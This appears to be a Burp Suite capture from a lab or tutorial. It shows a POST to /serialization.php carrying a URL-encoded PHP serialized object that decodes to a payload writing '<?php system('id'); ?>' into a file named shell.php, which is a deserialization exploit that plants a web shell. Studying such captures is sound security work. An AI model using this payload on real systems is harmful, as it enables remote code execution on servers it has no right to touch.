 Request to http://lightside.me:80 [192.168.0.101]
Forward Drop Intercept is on Action Open Browser Comment this item ?
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /serialization.php HTTP/1.1
2 Host: lightside.me
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 126
9 Origin: http://lightside.me
10 Connection: close
11 Referer: http://lightside.me/serialization.php
12 Cookie: PHPSESSID=bbjueacmlo5dldhp9rmg3ouru0
13 Upgrade-Insecure-Requests: 1
14
15 user_data=
%4f%3a%34%3a%22%55%73%65%72%22%3a%32%3a%7b%73%3a%35%3a%22%75%6e%61%6d%65%22%3b%73%3a%39%3a%22%73%68%65%6c%6c%2e%70%6
8%70%22%3b%73%3a%34%3a%22%72%6f%6c%65%22%3b%73%3a%32%32%3a%22%3c%3f%70%68%70%20%73%79%73%74%65%6d%28%27%69%64%27%29%
3b%20%3f%3e%22%3b%7d